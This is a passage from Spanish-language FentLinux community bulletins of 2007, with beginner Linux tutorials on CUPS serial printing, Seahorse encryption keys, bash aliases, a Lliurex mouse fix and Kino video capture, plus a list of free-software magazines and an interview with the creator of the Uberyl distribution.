suertecilla y dí con él en sus propios foros. Eso fue lo único que consiguió orientarme.
Primero, hay que hacer un
# ls -l /usr/lib/cups/backend
Y mirar si hay algo, normalmente un enlace simbólico, llamado "serial".
En caso de no haberlo, que es lo normal, el "protocolo", por llamarlo de algún modo, serial,
deberá estar en /usr/lib/cups/backend-available, así que no hay más que crear un enlace:
# ln -s /usr/lib/cups/backend-available/serial /usr/lib/cups/backend/serial
El enlace también podría ser "duro", si omitimos el parámetro -s, e incluso el path puede ser
relativo si lo hacemos desde dentro de la carpeta /usr/lib/cups/backend, pero yo lo tengo hecho
así. El problema que puede surgir (y a mí me ha surgido) es que, a cada actualización de CUPS,
el enlace desaparezca. Esto puede ser evitado marcando el paquete cups para que no se
actualice más, cosa que no me parece los más apropiado, o volviendo a crear el enlace cada
vez que desaparezca, que es el método que estoy utilizando, ya que no se me ha ocurrido
ninguna otra cosa al respecto para mantenerlo, análogamente a lo que hice con los permisos
del puerto serie.
Vistos los preliminares, vamos ahora con la configuración de CUPS, propiamente dicha, último
paso necesario para la puesta en funcionamiento de la impresora.
Así, pues, abrimos nuestro navegador web y nos vamos a http://localhost:631/, pinchando a
continuación en "añadir impresora". En la nueva página, se nos pide el nombre, la ubicación y
una descripción de la misma. Ahí debemos poner exactamente lo que nos dé la gana, pero es
obvio que, cuanto más sentido tenga lo que pongamos en relación con lo que estamos
haciendo, más mejor.
En mi caso, tengo:
Nombre: epson
Ubicación: Servidor-ttyS0
Descripción: Impresora matricial epson LX-300
Pinchamos en "siguiente" y nos pide el tipo de conexión. Yo tengo puesto lo que me salió por
defecto: AppSocket/HP JectDirect.
De nuevo le damos a "siguiente" y a continuación se nos pide el "URI de la conexión" para el
nombre de impresora que hayamos dado. Aquí está la clave del asunto y el por qué del enlace
/usr/lib/cups/backend/serial. Las opciones disponibles en este punto se corresponden con el
contenido de /usr/lib/cups/backend.
Así que hay que poner serial:/dev/ttyS0. De no haber creado el enlace, esta orden no tendría
efecto y la impresora no funcionaría. Luego de pinchar una vez más en "siguiente", vemos
esto:

La imagen aparece con los valores correctos para mi impresora, pero creo que está lo
suficientemente claro lo que hay que poner en cada casillero: la velocidad, la paridad, el
tamaño de palabra, o bits de datos por carácter, y el control de flujo que, normalmente, será
"Ninguno". No hay necesidad de complicarse con esto último, según parece, pero podría darse
el caso de que la impresora tuviese otra cosa configurada, así que habrá que estar al tanto, por
si acaso.
Y, para finalizar, en las dos siguientes ventanas, elegimos la marca o fabricante y el
controlador (driver) de la impresora.
Aunque la mía es "epson", y eso es lo que he puesto, también he probado "Raw" y funciona.
Podemos considerar a "Raw" como un tipo de impresora genérica de líneas.
La última de las ventanas de configuración presenta el aspecto de la siguiente imagen para
una impresora marca "Epson". Como la mía es de 9 agujas, pues nada más que añadir al
respecto: "una imagen vale más que mil palabras" :-). Pinchando en "Modificar impresora"
tendrán efecto los cambios realizados. En el caso de haber elegido "Raw" sólo aparecerá una
opción, así que se marca y andando.

Para finalizar, sólo nos quedarían dar un repaso a un par de cosas:
Primero, pinchamos en la pestaña "Impresoras" de la ventana de CUPS, y nos fijamos en los
botones seleccionables de la que acabamos de configurar:
Pinchamos en
"Cambiar opciones impresora", y le damos un repaso, sobre todo al tamaño del papel y a la
resolución. A mí me va bien con lo siguiente:

Y, por fin, podemos reiniciar el servidor cups, por si acaso:
# /etc/init.d/cupsys restart
Ahora disponemos de una impresora matricial, útil y de coste barato, si tenemos que producir
informes internos, o albaranes de entrega de mercancía, o cualquier otro tipo de listado que no
necesite de presentaciones gráficas, o más vistosas, que unas simples líneas de texto y que
puede ser usada desde un puerto serie, no impidiendo, por tanto, tener otra de mejor calidad
conectada al puerto paralelo.
Lo de cómo preparar los listados de tu aplicación para que salgan por ella es asunto más bien
de programación. Deduzco, si has tenido paciencia para leerte todo lo anterior, que sabes, o
puedes, hacerlo, pero dicho sea de paso que es suficiente con generar un archivo de texto
llano, con caracteres de control tipo esc-p para indicar los saltos de línea, nueva página,
tamaño y tipo de letra... etc. ;-).
Ahora se puede utilizar con cups, es decir, seleccionarla en las aplicaciones que lo permitan, y
configurarla en red como cualquier otra. También es posible su uso, como no, en la línea de
comandos, de las siguientes formas:
$ lpr -Pepson archivo
$ lp -d epson archivo
O también
$ cat archivo > /dev/ttyS0

2. Seahorse, claves de encriptación bajo Gnu/linux
Por vl@d.
Muchas veces hemos de encriptar algún archivo para enviarlo por correo a otra persona
y asegurarnos de que nadie mas va a poder leer su contenido. Bajo el sistema operativo
GNU/Linux, tenemos la excelente herramienta GnuPG, con la que a través de una línea de
comandos vamos a poder realizar todo el proceso de generación de clave, exportación a un
servidor, importación desde el mismo u otro y por supuesto, almacenamiento de las mismas y
desencriptación de archivos.
Pero al contrario de lo que muchos piensan, Linux también ofrece todas su posibilidades dentro
del entorno gráfico, con lo que todos, amantes de la consola o fanáticos de las ventanas,
pueden darse por satisfechos. En esta ocasión vamos a hablaros de Seahorse, una aplicación
gráfica propia del entorno Gnome, con la que podemos trabajar cómodamente a la hora de
generar y manejar claves de encriptación.
Lo primero por supuesto es instalar el programa, dado que este manual ha sido realizado bajo
Ubuntu, lo instalaremos con el comando apt:
vlad@ubuntu:~$ sudo apt-get install seahorse
Luego lo ejecutamos y nos aparecerá la siguiente ventana:
Pinchamos en Clave/Generar clave y nos aparece lo siguiente:

Vamos a centrarnos en la clave para encriptar correos y archivos, que sin duda es la que mas
vamos a usar. La seleccionamos y hacemos click en Continuar. Nos pedirá unos datos que
hemos de rellenar antes de comenzar el proceso de generación de clave, así como unas
opciones avanzadas, tipo de encriptado o fuerza de la clave:
Lo siguiente que nos pedirá será la contraseña para acceder a la clave tras lo cual se generará
la misma:

A continuación vamos a ver un ejemplo práctico de encriptación de un archivo. para ello
abrimos el editor de textos de Gnome y escribimos algo. Luego pinchamos en Editar/Encriptar y
nos aparecerá una ventana en la que podemos elegir entre todas claves disponibles en nuestro
sistema:
Elegimos la que queramos y damos en Aceptar. Luego cuando nosotros o alguien quiera
acceder al contenido de ese archivo, habrá que introducir la contraseña en la ventana que nos
aparecerá, generándose automáticamente el archivo ya desencriptado.
Seahorse, también incorpora entre sus posibilidades, importar o exportar claves públicas a los
servidores en internet específicamente destinados a ello. Sin duda Seahorse es otra de las
muchas herramientas útiles de nuestro querido GNU/Linux.
3. Alias en consola
Por the_ma3x.
Personalizando nuestros comandos preferidos.
A pesar de que los avances dentro de linux han hecho este muy sencillo de usar y que
el uso de la consola esta siendo relegado a aplicaciones gráficas, muchos seguimos usando la
consola para ciertas tareas, que o no son posibles hacerlas mediante aplicaciones gráficas o
simplemente porque nos gusta hacerlo.
En este caso, podemos llegar a escribir constantemente comandos de forma repetitiva, pero
puede llegar a ser pesado aún con la opción de auto completar rutas y comandos con la tecla
de tabulación, o con el historial de los últimos comandos ejecutados. Por lo que la consola
incorpora una opción que puede sernos de gran utilidad y ayudarnos un poco a la hora de

escribir estas instrucciones.
¿Y como hacer esto?
Bueno, pues la consola tiene los Alias. Un alias es una abreviatura de un comando.
Estos se pueden establecer en una sesión y ser temporales o ser permanentes.
¿Como crear un alias?
El alias es una instrucción bastante simple, basta que tecleamos en una consola la
siguiente instrucción:
alias nombre_asignado="comando"
Por lo que podríamos crear un alias llamado actualizar y que actualice nuestros repositorios de
nuestra distribución, quedando:
alias actualizar="sudo apt-get update"
Luego, en la consola escribimos actualizar y nos pedirá el password ya que hemos incluido
sudo en la instrucción. Pero podemos hacer que este alias nos actualice repositorios y además
nos inicie la descarga si es que hay actualizaciones disponibles, para eso quedaría de esta
forma:
alias actualizar="sudo apt-get update; apt-get dist-upgrade -y"
Y listo, escribimos en la consola actualizar y ejecutara las 2 instrucciones que contiene el alias.
O por ejemplo queremos buscar un paquete en los repositorios y creamos un alias llamado
busca, el cual tendrá la siguiente línea:
alias busca="sudo apt-cache search"
Y lo llamamos y añadimos el paquete que queremos buscar.
busca amsn
Esto buscara el paquete y nos dirá si existe o no, así que notarán que los alias son dinámicos,
es como escribir el comando completo y permite mezclar varios alias en una sola instrucción.
Esto puede ser muy útil si tenemos tareas repetitivas y que conllevan el uso de varios
comandos. Los ponemos todos en uno o varios alias y los llamamos.
¿Como guardar los alias?
Como lo había mencionado antes, el alias lo podemos definir durante la sesión en la
consola que tenemos, pero al cerrar la consola se perderán esos alias. Para evitar esto y hacer
nuestros alias permanentes, tendremos que editar un archivo llamado .bashrc. Este archivo
se encuentra localizado en nuestro home. (/home/usuario/.bashrc) por lo que solo tendremos
que escribir:
gedit /home/usuario/.bashrc

Y buscaremos las siguientes líneas:
#if [ -f ~/.bash_aliases ]; then
# . ~/.bash_aliases
#fi
Las descomentamos para que queden así:
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
Guardamos los cambios y ahora crearemos el archivo .bash_aliases
gedit /home/usuario/.bash_aliases
Y ahí escribiremos todos los alias que queramos. Guardamos los cambios y cerramos la
consola. Abrimos una nueva sesión de la consola y escribimos alias para que nos muestre
todos los alias reconocidos. Yo tengo estos:<;/p>
thema3x@thema3x-laptop:~$ alias
alias actualiza='sudo aptitude update'
alias apagate='sudo shutdown -h'
alias busca='sudo apt-cache search'
alias instala='sudo aptitude install'
alias ls='ls --color=auto'
Una observación más al definir alias en las sesiones y es que si se define un alias en la sesión
con un nombre en particular y ya existe un alias predefinido con ese mismo nombre dentro de
la sesión o en el archivo .bash_aliases, la última instrucción definida será la que ejecute al
llamar el alias.
No hay de que preocuparse por los alias definidos permanentemente, en el momento de abrir
otra consola, se restaurara el comando definido en el archivo .bash_aliases
Tomando estas instrucciones, tendremos nuestros comandos favoritos personalizados y listos
para ser utilizados.
4. Magazines, boletines y documentación libre
Por cocolino.
En el presente artículo y coincidiendo con el quinto boletín online de FL y la reciente
publicación de nuestro 4 magazine, repasamos la actualidad de magazines y revistas de
similares características a esta que hoy nos une, por ello recopilamos en una serie de reseñas,
y tal y como venimos haciendo desde hace tiempo en el foro, en portada de la web y sirve para

actualizar nuestra primera recopilación, con el fin de que el usuario final tenga muchas más
opciones donde poder escoger.
En un análisis rápido nos encontramos con que por un lado existen revistas de tema general,
dedicadas al software libre, otras más propias de cada distribución y que normalmente se
utilizan para contar lo más último de dicha distribución a modo de resumen, algunas dedicadas
a aspectos mucho más específicos y por último haremos mención a las revistas de pago, que
facilitan algún que otro número o artículo para descarga gratuita.
Normalmente se presentan en formato pdf, ya sea comprimido o no, más o menos libres, y son
de gratuita descarga para todos.
Magazines o revistas de amplio espectro:
* Desde LinuxChillan, comunidad de software libre Chillaneja, es posible disfrutar de la Begins
"La revista del software libre y código abierto". Hasta la fecha se han publicado 11
números, de libre descarga, en formato de pdf, o de pdf comprimido en Gzip. Para recibir todo
tipo de información sobre ella, cuenta con servicio de subscripción De tirada bimensual. En
español.
* Revista SL: el software libre hecho revista. De la que se han publicado 7 números, en
español, en formato pdf.
* Desde Mexico Software libre para ti Libertad para tu PC. Disponibles hasta la fecha 5 números
en formato pdf comprimido, en español. De tirada más o menos bimensual.
* Revista sobre el Software libre en la educación y en Colombia ACLibre. Conocida con el
nombre de ESSENTIA LIBRE de la que se han publicada hasta la fecha 7 números.
revista Colombiana de tecnologías y Conocimiento Libre
* free software magazine dedicado al software libre en inglés, con posibilidad e suscripción, de
la que se han publicado 18 números.
* tux magazine revista en pdf dedicada a gnu/linux en inglés, necesaria suscripción para poder
descargarla.Descontinuada.
* o3 Magazine, enfocada a profesionales, con cinco números publicados y con posibilidad de
suscripción. En inglés.
* NNL Newsletter no únicamente linux, pero si lo tratan. Cuenta con servicio de suscripción. En
español.
* Linux focus: revista internacional y libre sobre GNU/linux. Hace ya mucho que no presentan
novedades.
* La conocida Linux Gazette, de tirada mensual, en inglés en formato online, con mirror en
español, Gaceta de linux, si bien este se encuentra muy desactualizado.
Reseñamos también otro tipo de boletín y documentación especial a tener en cuenta, recién

nacidos con cositas la mar de interesante.
* Wadal eZine desde la comunidad de Wadalbertia y en formato pdf publican un especial
navideño que quien sabe si tendrá o no continuidad pero que ya quedo para siempre entre
nosotros
* MiniMiniM dedicada a la informática y el software libre. Hasta la fecha tres números. En
formato pdf.
* Occam's Razor dedicada al mundo científico y tecnológico, en PS.GZ o PDF. Hasta la fecha dos
número. Muy nueva del 2007.
* Revista UXI, 8 números publicados. De la que aún poco conocemos, por ello os dejo el
presente enlace.
* Cultura Libre - Qespisqa Kawsay. Dos interesantes números hasta la fecha.
* altmagazine.net Revista en pdf con dos números publicados, sobre Software Libre,
videojuegos (tanto retro como actuales) y scene/programación.
* Free-tux: dedicada a la difusión del movimiento del software libre en español.
* Tux Evolution, con dos números publicados, web propia, necesita registro para ser
descargada, en español e inglé sy en formato pdf.
* Tuxinfo: novedad, dedicada al software libre, de origen argentino
* Soflix - revista libre: la última en entrar en escena, dedicada al mundillo libre, en español y en
formato pdf. Cuenta con espacio propio: web.
Otro tipo de opciones igualmente válidas, Boletines de las diferentes distribuciones: Ideal
para estar al tanto de todo lo que ocurre con vuestras distros favoritas. La práctica totalidad de
ellas cuentan con un servicio más o menos similar.
* Gentoo: Qué es eso del boletín de gentoo en versión español.
La última edición traducida: aquí. (últimamente algo descuidado)
La última en inglés.
Y todas las: ediciones y números.
* Debian.
Las Noticias semanales de Debian - Índice.
La última versión en inglés
Para los boletines en español estén atentos a la lista de correos donde se suelen anunciar en
primera instancia: Por ejemplo.
* Ubuntu.
En su wiki se anuncian semanalmente.
La última versión: aquí.
Para comprobar si está disponible en español basta con agrega /ES a la URL de cualquier
edición

* Fedora.
Los boletines relacionadas con fedora se publican en este wiki y desde Fedora Weekly News.
* PClinuxOS: distribución en alza, que también cuenta con su propio magazine: PClinuxOS
* Sobre slackware: tenemos SlackwareZine
* Red Hat el magazine de red hat
* Linux Mint Linux Mint la reciente versión basada en ubuntu estrena boletines
* Goblinx. distribución de origen brasileño cuenta también con su propio boletón: goblinx.
* Mandriva mandriva club en español y en formato online. Último número: Mandriva Linux
Community Newsletter.
* OpenSuse: cuenta con un nuevo boletín de noticias semanales. Conocido como: openSUSE
Weekly News, para acceder a él: web.
Seguro que hay muchas más, busca si tu distro ofrece algo similar, y compartelo mientras lo
disfrutas.
Otras enfocadas a aplicaciones u temas concretos
* Sobre blender
* e-Zine InSecurity Nº: dedicada a temas de seguridad, no sólo linux, lleva tres números
publicados.
* Sobre gimp: Gimpzine, en portugues-brasileño
* gnome journal sobre gnome
* Una que solemos recoger en portada, dedicada a temas de seguridad, en inglés, de
publicación bimensual. (IN)SECURE Magazine. Con posibilidad de suscripción o canal feed para
conocer las últimas novedades. Disponible en formato pdf.
* Revista Guifi·net. En catalán sobre temas wifi.
* Revista Full Circle. Dedicada integramente a Ubuntu, en inglés, si bien suele estar disponible
a los pocos días la versión en español de la misma (esto no es así desde hace ya mucho).
* Amarok, para muchos el mejor reproductor.
* MagDriva: revista internacional 100% Mandriva de la Comunidad de usuarios germanos
MandrivaUser.de.
* Reseño una serie de fascículos sobre software libre en catalán. Fascículos.
Otras opciones, por las que primero pagas y por las que después disfrutas.
* La Revista Users Linux, de origen argentino, permite descargar en formato pdf, un año de
publicaciones. Acceso a los diferentes números publicados: aquí.
* Y aquí en España contamos con la veterana linux-magazine.es podemos agenciarnos los

diferentes artículos en pdf de las diferentes ediciones.
* También algún número u artículo de Todolinux puede ser descargado libremente.
* También en Linux+ dan la opción de descarga de algún número u artículos antiguos.
Con total seguridad existen muchas más opciones, y muchas más que nacerán pronto, dicho
artículo iremos actualizándolo conforme descubramos su existencia, aún así si desean
colaborar en el mantenimiento del mismo u desean aportar alguna sugerencia o detectan
algún error, no duden en ponerse en contacto con nosotros.
Y no olviden que aquí, contamos con nuestro propio magazine, modesto y humilde,
comparada con todas las opciones aquí mencionadas, pero igualmente útil y valioso, y en el
que todos podemos colaborar libremente, os esperamos: SÉ MAGAZINE.
5. Lliurex y la rueda del ratón
Por cocolino.
Para aquellos que vengan sufriendo "problemitas" con el ratón y principalmente para
aquellos a los que no les funciona la rueda del ratón, tan importante cuando nos falta (al
menos para un servidor).
La versión de linux en cuestión lliurex 5.09r2 y el ratón de esos modernitos que van por
puerto usb y que responden a la marca de microsoft.
Procedamos a solventar el problemilla. Lanzamos el terminal, nos identificamos como el
usuario todopoderoso, es decir root, y escribimos en consola.
dpkg-reconfigure xserver-xfree86
Y ale nos sale una ventanita azul para configurar un montón de cosas, si todo funciona bien lo
dejamos todo por defecto hasta que llega el momento de configurar el ratón, que allí
deberemos activar el movimiento de la rueda si esta desactivado, en mi caso lo estaba.
Salgo, pero el tema sigue sin terminar de funcionar.
Tras esto y tras contactar con el servicio del SAI, recién estrenado el presente año y del que no
puedo tener queja ya que hasta la fecha han respondido al 85% de mis necesidades (ójala todo
en lliurex funcionará igual), me dan la clave final para conseguir que el problemita deje de
serlo. Veamos.
Volvemos a lanzar el terminal, nos identificamos como root y escribimos
llxcfg-xf86cfg generate
Y ale hop, ya sólo toca reiniciar y la rueda ya funciona.
Sirva la presente entrada para agradecer al SAI sus servicios, de los como ya señale no hay
pega alguna, ahora sólo falta que lliurex este a la altura, espero que con el cambio a Ubuntu la

cosa mejore.
6. Entrevista a Uberyl (ahora ComFusion)
Entrevistamos a Marco A Pollolinux responsable máximo de Uberyl,
distribución incipiente basada en ubuntu con el espectáculo y maravilla de
beryl, nacida en Valencia (España)
Fentlinux (FL): ¿Qué es Uberyl?
Marco A Pollolinux (M.A.P.): Uberyl es Ubuntu y Beryl , sistema operativo y gestor de
ventanas, potencia y belleza...sin contar los otros programas que hacen de Uberyl una opción
a contemplar.
Link: http://es.wikipedia.org/wiki/Uberyl
FL.: Respecto a ti, ¿Cuál es tu función dentro del proyecto?
M.A.P.: Soy Marco A Medina (alias Pollolinux), soy creador y mantenedor de Uberyl,
autodidacta, y me encanta aprender cada día un poco más.
FL.: Tras la fusión de beryl y compiz, ¿cómo afectará a uberyl?
M.A.P.: Uberyl, debe de renovarse de acuerdo con las circunstancias que la rodean, es decir ,
adaptarse al momento, estamos en un momento de cambios y eso hace que se me compliquen
un poco las cosas, pero estoy seguro que no decepcionará a sus usuarios,(o eso espero)...
FL.: ¿Por qué beryl? ¿Qué lo hace diferente al resto? ¿qué nos ofrece? ¿a quien va dirigida?
M.A.P.: Beryl es el "gestor de ventanas" más avanzado en cuanto a belleza/rendimiento, que
existe.
Nos ofrece un aspecto visual de nuestro escritorio excelente al tiempo que nos permite un
rendimiento del sistema buenisimo.
Va dirigida a todo aquel usuario que no se conforme con un escritorio austero y sin emoción,
beryl le ofrece desenfado y dinamismo en el escritorio.
FL.: ¿Qué futuro ves en beryl considerando la popularidad de KDE y Gnome?
M.A.P.: Beryl, ( o Compiz_Fusion, como se le llamará ahora), siempre estará ahí, porque es el
complemento perfecto para Kde, Gnome y para Xfce tambien!!
Convierte tu sistema en otro...
FL.: Salió a la palestra el nombre de Compiz_fusion ¿Qué te parece el nombre escogido al final?
¿y en general la unión de ambos proyectos?
M.A.P.: Personalmente, el nombre me parece "bien", pero creo que podían haber escogido
algo mas "comercial", más corto y más sugerente tal vez...
La unión me parece perfecta, mejor imposible, siempre hay que pensar que la unión... bueno
ya sabéis, seguro que salen cosas aun mejores a partir de aquí.

FL.: ¿Para cuando una versión estable de Uberyl?
M.A.P.: Estoy en ello, no quiero demorarlo mucho, creía que la iba a tener para esta semana
incluso, pero algún que otro "handycap" no me lo va hacer posible, espero que pronto, muy
pronto...
FL.: Hablemos acerca del proyecto, aún en su fase de construcción, ¿cuándo comenzó?
¿Cuáles son los planes para el mismo?
M.A.P.: En mi cabeza ya llevaba unos cuantos meses, pero al efecto , allá por el mes de Marzo
vió la luz y desde entonces se propagó muy rápidamente, tanto, que ha habido momentos en
los que me ha sorprendido.
Los planes para Uberyl?, pues ahora mismo sacar una versión, "estable" y que sea muy
"usable".
FL.: ¿Cual es la intención? ¿Habrá una versión de Uberyl tal como las de Kubuntu, Xubuntu
y Edubuntu, con sus propios sitios web e imágenes ISO descargables cada 6 meses?
M.A.P.: La intención es hacer que el usuario que proviene de otros sistemas operativos,
contemple Uberyl/Ubuntu/LINUX, en general, como una opción más a considerar , e incluso,
hacer que la balanza se incline hacia nuestro lado.
FL.: ¿Cuántas personas hay colaborando o detrás del proyecto?
M.A.P.: Uberyl es creación y gestión de una sola persona, yo, pero... Colaborando?, muchas,
porque si algo tiene de bueno Uberyl/Ubuntu/Linux es que hay unión , comunidad, y es algo
que agradezco.
Por citar algunos usuarios/colaboradores; Diego González "Klokox", Alberto Milone (por crear
Envy), Javier Aroche, "Charro", "PoZu", Alberto Luebbert,"Aabilio", Carlos López y Pedro Mulas,
entre otros...
FL.: ¿Qué hay con la relación con la gente de Ubuntu? ¿Reciben algún tipo de soporte de parte
de ellos?
M.A.P.:No tengo ninguna relación con la gente de ubuntu, hoy por hoy...
Por lo tanto recibo el mismo soporte que cualquier usuario, pero no importa, somos muchos los
usuarios compartiendo ideas ...
FL.: Hablemos de los mayores desafíos, ¿cuáles problemas hay en el desarrollo y
mantenimiento de Uberyl?
M.A.P.: Pues mi mayor problema es la falta de tiempo material, como no me dedico a esto, (es
decir no vivo de ello), compagino mi trabajo con Uberyl, por lo que siempre me falta tiempo, y
no hablemos de los recursos, pero me enorgullece saber que estoy ahí, y que por esto no me
quedo atrás...
Me gustaría un día tener el tiempo y los medios para aprender aún mas todavía, quizá con el
tiempo...

FL.: Para aquellos que vengan usando alguna versión de ubuntu podrían instalar dicha versión
desde los repositorios sin necesidad de nuevas instalaciones ni de descargar la versión en cd?
M.A.P.: No, no es posible todavía hacer esto, estoy limitado aún, como ya he comentado.
FL.: Sabemos que desde ubuntu no podemos instalar uberyl tal y como está hoy, y al revés,
es posible desde uberyl instalar ubuntu?
M.A.P.: Uberyl es Ubuntu, no precisas de instalar nada porque Uberyl es la propia
distribución base pero intentando "mejorarla" para el usuario nobel en Linux, para que se
sienta cómodo y vea que Uberyl es fácil , varias veces más rápido que otros sistemas, y que a
la "vista" es mucho mas bonito de lo que el ha visto hasta ahora.
FL.: UBeryl incluye también el entorno E17 ¿por qué esta elección?
M.A.P.: Enlightenment 17 , la escogí por su belleza y rapidez de movimiento, como una
alternativa a gnome, pero últimamente gnome me esta gustando tanto y es tan funcional hasta
con aplicaciones Kde, que me planteo poner E17 para la próxima distro u ocupar su espacio
con otras cosas...
FL.: ¿cómo tienes pensando gestionar su mantenimiento? ¿algún plan al respecto?
M.A.P.: La verdad es que no mucho, imagino que con mis escasos recursos y tiempo, (creo que
ya he mencionado que no tengo "sponsor" ni aportación alguna), deberé seguir como hasta
ahora, gastando mi tiempo en ello y pidiendo de vez en cuando ayuda a la comunidad, que eso
si, tengo que agradecer mucho, sobre todo a Javier Aroche por su hosting para la distro Uberyl
beta, a Marconi Poveda por alojar Uberyl Alpha, a Charro por alojar Uberyl beta, a Klokox
por sus diseños e ideas, y a todos los demás por sus traducciones y apoyo.
FL.: Alrededor de Ubuntu y sus derivados, siempre han habido comentarios y desconfianza
acerca de un posible "doble juego" de parte de Mark Shuttleworth, ¿cuál es tu opinión al
respecto?
M.A.P.: Mark, me parece una persona "que ha viajado al espacio", me explico, dicen que
cuando has salido fuera del globo y lo has mirado desde el universo, ves tu camino más claro,
eso creo que es lo que le pasó a el...o lo aparenta.
No creo que sea una persona a la que le haga falta llevar un "doble juego".
FL.: ¿Ubuntu ó Debian?
M.A.P.:Indudablemente Ubuntu, Debian es el padre , hay que darle todo lo posible, Ubuntu
es el hijo aventajado con ganas de "mundo", hay que darle alas...
FL.: En términos generales, ¿es Ubuntu el futuro de Linux? ¿Es la mejor opción para migrar
desde Windows? ¿Algún posible contendiente?
M.A.P.: Hay muchas otras distribuciones de Linux que son tan importantes para el desarrollo
de Linux como Ubuntu, no me atrevería a afirmar esto nunca, pero se puede decir que en
cuanto a comunidad, si. No hay duda de ello, ubuntu es la solución fácil, a una migración de
windows.

Linux es muy diverso, para gustos , colores, como contendiente, alguno que sea sencillo a la
vista del usuario windows, Suse, Mandriva, etc.
FL.: finalizando, por qué debemos probar o que nos ofrece Uberyl, recomiendala...
M.A.P.: Uberyl está destinada a ser una seria opción a windows , sin quitar funcionalidad
ofrece el mejor escritorio al alcance de usuarios nobeles. Además próximamente, habrán
"novedades"...
Gracias por darme esta oportunidad para dejarme expresar, hoy por hoy, la máxima
satisfacción es que te lleguen correos así;
"Alejo Medrano, El Salvador;
Únicamente quería saludarte, felicitarte y agradecerte por esta nueva versión de Ubuntu tan
fresca, atractiva y fácil de usar (ideal para gente q no le gusta complicarse instalando drivers y
cambiando headers), te comento que en mi universidad usamos suse, (pero en lo personal me
gusta mas debian), y recientemente gracias a un proyecto de brindarle centros de computo a
escuelas de bajos recursos lo llevamos a cabo instalando en los ordenadores nada mas y nada
menos que....Uberyl!!!, por su bella interfaz grafica y las ventajas del Opensource Software que
todos conocemos.
En fin, espero que sepas q tu trabajo es apreciado por miles de personas en el mundo (hace
poco tuve contacto con unos amigos de sudafrica que ya usan Uberyl) y te deseo muchos
éxitos en tu vida personal y profesional.
Gracias por compartir tu conocimiento y trabajo con el mundo, saludos!!. "
• Nota: Uberyl ha cambiado de nombre y acaba de publicarse la primera versión estable de
la misma: ComFusion 1.0.
7. Agradecimientos y créditos.
Nuestro más sincero agradecimiento Marco A Pollolinux responsable
máximo de Uberyl por su colaboración e interés por su participación directa
en la confección del presente boletín.
Para posibles interesados en colaborar en su mantenimiento y difusión: Contacto
Recordar que el presente boletín, como todas las imágenes y texto de FL se distribuyen bajo la
licencia de contenidos que rige en FL
Otros boletines FL
* 1er boletín online FL 2007.
* 2º boletín online FL especial tercer aniversario.

* 3er boletín online año 2007.
* 4º boletín online de FL año 2007.
Enlaces a los magazines de fentlinux.
Tras estos años, y como celebración anual a modo de premio, se crearon los Magazines,
recopilatorios de artículos en formato pdf, a los que pronto se sumarán ala colección Magazines
nuevos.
* 1er Magazine FentLinux
* 2º Magazine FenLinux
* 3er Magazine FentLinux
* 4º Magazine FentLinux
Creado el: 2007-07-12. Actualizado el: 2007-08-01 y el 2007-12-05.
El presente boletín también se encuentra disponible en formato pdf.

- 6º BOLETÍN FL 2007 -
Con tod@s, y tras el descanso estival, una nueva entrega del boletín
online de FL. La sexta del presente año, en la que mantenemos la ilusión,
deseamos sea de su agrado. Disponible también en pdf.
Temas
1. Edición de video con Kino
2. Grabación desde Consola
3. Script para grabar dvds
4. Mininizar aplicaciones: KDocker y All Tray
5. Herramientas de seguridad I (john the ripper)
6. About:config
7. Fedora: Sitios de interés
8. Presentación proyecto RLC
9. Agradecimientos y créditos
1. Edición de video con kino.
Por Zx80.
Con los avances tecnológicos de hoy en día a precios muchas veces muy asequibles,
¿quien no tiene una videocámara con formato DV?. Se ha puesto de moda éste formato y no es
para menos ya que es un formato de muy buena calidad tanto en cinta como en tarjetas
SD/MMC que permite el trabajo en modo RAW, o lo que es lo mismo, lo que graba es lo que
luego se ve, sin pérdidas de ningún tipo, y que además se ha incorporado muy bien a todos los
sistemas, lo que permite una edición posterior para todos los gustos.
En este manual voy a dar unas pinceladas básicas para el uso de cámaras DV bajo Linux
mediante el programa de edición Kino.
Conectando.
En primer lugar voy a explicar un poco el sistema de conexión que variará un poco
dependiendo del "cacharro" que tengamos cada uno. Yo tengo una Panasonic MiniDV con cinta
digital, no tarjeta, y conexión USB y Firewire (o IEEE 1394).
Bajo USB, aunque el sistema la reconoce, no puede trabajar con ella, por no poder, ni siquiera
en Windows he podido, a excepción de con Window Media Maker, un programa muy simple y
nada flexible, así que opté por comprar un cable Firewire, de más alta tasa de transferencia y

no tan puñetero como el USB respecto a configuración.
Bajo Linux hay que darle soporte al kernel para puertos Firewire (opción que todas las distros
suelen traer predeterminada).
Al conectar la cámara y encenderla se cargará el módulo (si no está enbebido en el propio
kernel) que normalmente se llama "dv1394", aunque a veces lo menciona como "video1394"
(hacer un lsmod | grep 1394 para asegurarse) y creará un nodo en /dev llamado normalmente
raw1394, aunque también aparecen nodos llamados ieee1394.
Esto es importante ya que éste nodo es el parámetro que tendremos que darle en la
configuración a Kino para la captura.
Capturando en Kino.
Vamos a darle un vistazo rápido a Kino para orientarnos un poco en las características
de éste programa, que aunque no son muchas, pueden liar a un iniciado en Kino, y más aun si
el iniciado no tiene ni papa de edición.
Esto es lo que se ve al iniciar Kino:
Como se ve en la imagen tenemos una barra de herramientas horizontal en la parte superior y
una en el lateral derecho, que indica los pasos que tenemos que hacer para la edición del
vídeo, desde su volcado de la cámara al Pc hasta la creación propia del archivo. En el centro-
derecha tenemos un monitor en el que veremos el vídeo que se está capturando-editando y en

el centro-izquierda tenemos una columna en la que nos saldrán los cortes de vídeo que hemos
capturado y algo de información como la duración, nombre del proyecto y algunas opciones
que podemos añadir nosotros, como Autor, copyright...
Voy a explicar un poco los botones laterales:
* El primer icono vertical es el de "Editar", aunque debería estar en segunda posición, ya que
primero hay que volcar (capturar) el vídeo desde la cámara.
* El segundo es el de capturar que es donde debemos ir para volcar el vídeo de la cámara al
Pc. Es muy parecido al que sale en la imagen, pero cambia un poco la barra de progreso, con
opciones de grabar, parar captura, tomar instantánea...
* El tercero es una línea de tiempo, en el que el corte de vídeo seleccionado se desglosa por
tiempo, para saber de una manera rápida y visual donde está lo que queremos borrar, editar o
lo que queramos.
* El cuarto son las opciones de corte del vídeo, en el que seleccionamos lo que queremos que
se vea y lo que no, ya que Kino no borra lo que cortamos como hace por ejemplo Premiere.
* El quinto es el de los efectos especiales y es uno de los más divertidos y entretenidos ya que
es donde elegiremos transiciones entre vídeos, títulos, filtros...
* Y por último, el sexto, que sirve para la creación del archivo resultante a múltiples formatos.
Bueno, pues ya tenemos la cámara a punto y vamos a volcar el vídeo de las carreras de GP en
Montmeló ;-) a Kino, lo que se hace mediante el botón "Captura".

